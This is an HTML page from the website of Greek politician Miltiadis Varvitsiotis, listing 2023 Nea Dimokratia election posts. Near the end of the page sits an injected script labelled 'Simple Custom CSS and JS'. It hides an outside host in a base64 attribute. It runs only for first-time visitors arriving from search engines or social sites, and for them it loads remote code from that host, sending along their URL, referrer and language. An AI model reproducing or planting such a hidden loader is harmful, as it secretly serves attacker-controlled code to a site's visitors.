			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/pame-mazi-na-kanoume-ti-dytiki-athina-galazia/">Πάμε μαζί να κάνουμε τη Δυτική Αθήνα γαλάζια!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-15T15:09:07+03:00">15 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Σε μια εντυπωσιακή σε συμμετοχή και παλμό ανοιχτή κεντρική προεκλογική ομιλία στην Πλατεία Αγίου Αντωνίου στο Περιστέρι ο Αναπληρωτής Υπουργός&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/stis-21-maiou-psifizoume-gia-ischyri-nea-dimokratia-ischyri-ellada/" class="image-link media-ratio ratio-16-9" title="Στις 21 Μαΐου ψηφίζουμε για ισχυρή Νέα Δημοκρατία, ισχυρή Ελλάδα"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-450x188.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-450x188.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-1024x427.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-768x321.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523.png 1150w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/stis-21-maiou-psifizoume-gia-ischyri-nea-dimokratia-ischyri-ellada/">Στις 21 Μαΐου ψηφίζουμε για ισχυρή Νέα Δημοκρατία, ισχυρή Ελλάδα</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:49:18+03:00">14 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Γιατί ΝΔ στις 21 Μαΐου και όχι ΣΥΡΙΖΑ ή ΠΑΣΟΚ ή κάποιο μικρό κόμμα; Ποιο είναι το πρόταγμα των εθνικών&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://mvarvitsiotis.gr/category/paremvaseis/page/2/">2</a>
<a class="page-numbers" href="https://mvarvitsiotis.gr/category/paremvaseis/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://mvarvitsiotis.gr/category/paremvaseis/page/8/">8</a>
<a class="next page-numbers" href="https://mvarvitsiotis.gr/category/paremvaseis/page/2/"><span class="visuallyhidden">Next</span><i class="tsi tsi-angle-right"></i></a>	</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mvarvitsiotis.gr/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Search"/>
			</form></div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="17">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-i is-left has-style"><h5 class="heading">Πρόσφατα Άρθρα</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/" class="image-link media-ratio ar-bunyad-thumb" title="Δεν υπάρχουν ισόβιοι πολιτικοί"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-300x228.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-300x228.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1024x778.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-768x583.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-150x114.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1200x911.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/">Δεν υπάρχουν ισόβιοι πολιτικοί</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-28T18:51:35+03:00">28 January 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ar-bunyad-thumb" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ar-bunyad-thumb" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ar-bunyad-thumb" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-300x209.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-300x209.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-150x104.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-3 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="/wp-content/uploads/2021/03/miltiadis-varvitsiotis-white-logo.png" alt srcset="/wp-content/uploads/2021/03/miltiadis-varvitsiotis-white-logo.png ,/wp-content/uploads/2021/03/miltiadis-varvitsiotis-white-logo@2x.png 2x"/>
				</div>
						
						
			<div class="base-text about-text"><p>Αναπληρωτής Υπουργός Εξωτερικών<br/>
Βουλευτής Β2 Δυτικού Τομέα Αθηνών</p>
</div>

			
		</div>

		</div>		
		<div class="widget col-3 widget_media_image"><a href="https://nd.gr"><img width="1059" height="608" src="[data-uri]" class="image wp-image-1543  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="auto, (max-width: 1059px) 100vw, 1059px" data-srcset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white.png 1059w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-300x172.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-1024x588.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-768x441.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-150x86.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-450x258.png 450w" data-src="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white.png"/></a></div><div class="widget_text widget col-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://mfa.gr/" target="_blank"><img style="margin-top:50px;" src="/wp-content/uploads/2021/04/logo_greek-2.png"/></a></div></div><div class="widget col-3 widget-social-b">		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-1 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://mvarvitsiotis.gr/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/MVarvitsiotis/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/MVarvitsiotis" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/miltiadisvarvitsiotis/%20" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/mvarvitsiotis" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 Μιλτιάδης Βαρβιτσιώτης. Με επιφύλαξη παντός δικαιώματος					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1774"><a href="https://mvarvitsiotis.gr/">Αρχική</a></li>
<li id="menu-item-2383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://mvarvitsiotis.gr/viografiko/">Βιογραφικό</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://mvarvitsiotis.gr/%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Παρεμβάσεις</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://mvarvitsiotis.gr/%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%ad%cf%83%ce%b1/">Πολυμέσα</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://mvarvitsiotis.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://mvarvitsiotis.gr/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>



		<script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='';var data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'8f1af3b004',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://mvarvitsiotis.gr/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false
if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>
		<script type="text/javascript" id="smartmag-lazyload-js-extra">//<![CDATA[
var BunyadLazy={"type":"normal"};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">//<![CDATA[
var wpcf7={"api":{"root":"https://mvarvitsiotis.gr/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">//<![CDATA[
var Bunyad={"ajaxurl":"https://mvarvitsiotis.gr/wp-admin/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfUnTIjAAAAAIj0ffHydsrY6-xF4M9cyMuJqEJu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">//<![CDATA[
var wpcf7_recaptcha={"sitekey":"6LfUnTIjAAAAAIj0ffHydsrY6-xF4M9cyMuJqEJu","actions":{"homepage":"homepage","contactform":"contactform"}};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">//<![CDATA[
var localize={"ajaxurl":"https://mvarvitsiotis.gr/wp-admin/admin-ajax.php","nonce":"26f4b49168","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":939,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.7" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mvarvitsiotis.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mvarvitsiotis.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLnd0LWFwaS50b3Av">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="dbmn4d5l",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6b984ca7e4af08530df84c9a2f5606b5 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.0.0.1 on 2026-01-21 12:10:58 -->